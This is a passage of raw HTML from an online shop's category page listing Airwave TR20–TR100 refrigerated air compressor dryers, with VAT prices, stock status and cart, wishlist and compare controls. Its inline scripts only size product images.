                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0Lzc2Lw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_77"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-20-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-77">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR20&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;With&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;80&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-77 {
    width: 240px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-20-f.html">
                                                Airwave TR20 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 80 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-77"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="1323.600001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,323.60</span></span>
            

    <span id="price-excluding-tax-product-price-77"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="1103"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£1,103.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR02-FF (YF-T025 + YF-A025 Filters)"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/77/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="77">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0Lzc3Lw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":77,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_78"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-30.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-78">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer---compressors-online-edited_3_2.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR30&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;120&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-78 {
    width: 240px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-30.html">
                                                Airwave TR30 Air Compressor Dryer – Refrigerated Air Dryer, 120 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-78"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="1338.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,338.00</span></span>
            

    <span id="price-excluding-tax-product-price-78"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="1115"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£1,115.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_79"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-30-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-79">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1_2.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR30&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;With&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;120&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-79 {
    width: 240px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-30-f.html">
                                                Airwave TR30 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 120 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-79"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="1722.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,722.00</span></span>
            

    <span id="price-excluding-tax-product-price-79"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="1435"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£1,435.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_80"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-50.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-80">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer---compressors-online-edited_3_3.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR50&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;250&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-80 {
    width: 240px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-50.html">
                                                Airwave TR50 Air Compressor Dryer – Refrigerated Air Dryer, 250 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-80"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="1927.200001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,927.20</span></span>
            

    <span id="price-excluding-tax-product-price-80"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="1606"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£1,606.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":80,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_81"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-50-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-81">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1_3.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR50&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;With&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;250&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-81 {
    width: 240px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-50-f.html">
                                                Airwave TR50 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 250 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-81"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="2476.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£2,476.80</span></span>
            

    <span id="price-excluding-tax-product-price-81"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2064"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2,064.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":81,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"81","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_82"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-60.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-82">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer---compressors-online-edited_3_4.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR60&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;300&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-82 {
    width: 240px;
}
.product-image-container-82 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-82");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-82  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-60.html">
                                                Airwave TR60 Air Compressor Dryer – Refrigerated Air Dryer, 300 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82" data-price-box="product-id-82">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-82"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="2572.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£2,572.80</span></span>
            

    <span id="price-excluding-tax-product-price-82"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2144"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2,144.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR08"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/82/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="82">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzgyLw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":82,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"82","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3310"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-75.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3310">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/t/r/tr-10-60.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR75&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;370&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3310 {
    width: 240px;
}
.product-image-container-3310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-75.html">
                                                Airwave TR75 Air Compressor Dryer – Refrigerated Air Dryer, 370 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3310" data-price-box="product-id-3310">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3310"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="2758.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£2,758.80</span></span>
            

    <span id="price-excluding-tax-product-price-3310"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2299"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2,299.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3310,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3310","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3312"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-100.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3312">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/t/r/tr-10-60_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR100&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;459&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3312 {
    width: 240px;
}
.product-image-container-3312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3312  span.product-image-wrapper"
);
